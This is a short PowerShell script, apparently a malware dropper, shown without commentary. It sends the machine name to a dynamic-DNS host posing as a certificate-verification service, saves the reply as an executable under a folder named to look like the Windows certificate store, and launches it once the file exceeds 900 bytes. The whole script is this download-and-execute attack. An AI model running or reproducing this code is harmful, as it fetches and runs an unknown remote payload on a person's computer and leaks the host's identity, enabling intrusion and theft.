 $User = [Environment]::UserName
$MName = [Environment]::MachineName
$url= "http://certificate-verif.ddns.net/"+$MName+"_C4BA3647/index.php"
$http_request = New-Object -ComObject Msxml2.XMLHTTP
$http_request.open('GET', $url, $false)
$http_request.setRequestHeader("Content-type", "application/x-www-form-urlencoded")
$http_request.send($parameters)
$UserFull = ([adsi]"WinNT://$Domain/$User,user").fullname
$Name = "C:\Users\admin\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates\PowerShell\files.exe"
$text = $http_request.responseBody
$fs = New-Object IO.FileStream($Name,[IO.FileMode]::OpenOrCreate)
$fs.Write($text,0,$text.Count)
$fs.Close()
Start-Sleep -s 16
$l = Get-Item $Name
if ($l.Length -gt 900)
{
    [System.Diagnostics.Process]::Start($Name)
}